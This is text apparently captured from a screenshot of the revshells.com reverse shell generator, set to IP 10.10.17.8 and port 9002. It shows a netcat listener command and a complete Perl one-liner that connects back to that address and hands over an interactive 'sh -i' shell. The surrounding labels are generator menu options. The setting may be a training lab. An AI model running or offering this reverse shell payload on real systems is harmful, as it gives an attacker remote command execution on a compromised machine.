 revshells.com
Reverse Shell Generator
IP & Port
IP
10.10.17.8
Port
9002
+1
Listener
Advanced
🚀 nc -lvnp 9002
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
C Windows
C#
Haskell #1
🚀 perl -e 'use
Socket;$i="10.10.17.8";$p=9002;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(co
nnect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'